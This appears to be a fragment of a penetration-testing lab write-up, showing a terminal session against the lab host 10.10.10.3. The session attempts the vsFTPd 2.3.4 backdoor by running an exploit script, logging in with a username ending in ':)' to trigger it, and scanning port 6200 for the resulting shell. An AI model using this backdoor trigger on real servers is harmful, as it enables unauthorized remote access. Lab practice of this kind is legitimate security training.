 ❯ python3 49757.py 10.10.10.3
^C   [+]Exiting...
❯
❯
❯ ftp 10.10.10.3
Connected to 10.10.10.3.
220 (vsFTPd 2.3.4)
Name (10.10.10.3:s4mu51): user:)
331 Please specify the password.
Password:
500 OOPS: priv_sock_get_result
Login failed.
421 Service not available, remote server has closed connection
ftp>
❯ nmap -p6200 -T5 --open -n -Pn -vv 10.10.10.3
Starting Nmap 7.92 ( https://nmap.org ) at 2021-11-23 21:30 CET
Initiating SYN Stealth Scan at 21:30
Scanning 10.10.10.3 [1 port]
Completed SYN Stealth Scan at 21:30, 0.52s elapsed (1 total ports)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.64 seconds
           Raw packets sent: 2 (88B) | Rcvd: 0 (0B)